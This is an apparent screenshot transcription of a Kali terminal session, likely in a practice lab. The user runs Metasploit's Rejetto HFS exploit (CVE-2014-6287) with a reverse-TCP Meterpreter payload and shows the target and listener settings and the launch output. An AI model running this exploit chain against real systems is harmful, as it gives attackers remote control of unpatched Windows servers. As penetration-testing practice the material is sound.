 Hacking : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Hacking : ruby - : sudo openvpn Keyphrase_Detection_Tool : zsh Hacking : zsh
┌──(c9b3rd3vi1㉿kali)-[~/Hacking]
└─$ msfconsole
Metasploit tip: Metasploit can be configured at startup, see msfconsole
--help to learn more
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.4.34-dev                          ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post       ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search  2014-6287
Matching Modules
================
   #  Name                                   Disclosure Date  Rank       Check  Description
   -  ----                                   ---------------  ----       -----  -----------
   0  exploit/windows/http/rejetto_hfs_exec  2014-09-11       excellent  Yes    Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.89.96
RHOSTS => 10.10.89.96
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST
LHOST => 10.2.11.161
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.2.11.161:4444
[*] Using URL: http://10.2.11.161:8080/WTqaVS2tp
[*] Server started.
[*] Sending a malicious request to /